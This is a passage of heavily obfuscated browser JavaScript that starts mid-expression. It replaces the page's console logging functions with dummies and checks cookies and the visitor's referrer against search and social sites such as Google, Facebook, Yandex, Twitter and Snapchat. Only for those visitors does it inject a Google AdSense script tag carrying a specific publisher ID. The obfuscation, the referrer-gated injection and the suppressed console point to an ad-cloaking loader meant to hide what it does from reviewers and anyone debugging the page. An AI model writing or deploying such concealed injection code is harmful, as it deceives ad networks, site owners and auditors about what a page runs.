_0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));